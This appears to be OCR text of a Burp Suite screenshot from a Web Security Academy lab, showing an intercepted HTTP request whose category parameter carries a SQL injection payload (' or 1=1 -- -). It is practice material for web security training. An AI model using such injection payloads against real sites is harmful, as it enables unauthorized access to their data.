 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0afa001204e6596a833d235500ac00e4.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2
Pretty Raw Hex \n
Inspector
1 GET /filter?category=Corporate+gifts'+or+1=1+--+- HTTP/2
2 Host: 0afa001204e6596a833d235500ac00e4.web-security-academy.net
3 Cookie: session=GqmUV6iTUD6opoOjdkJDGo2v0Cm7mnp0
4 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0afa001204e6596a833d235500ac00e4.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17
18
Search... 0 highlights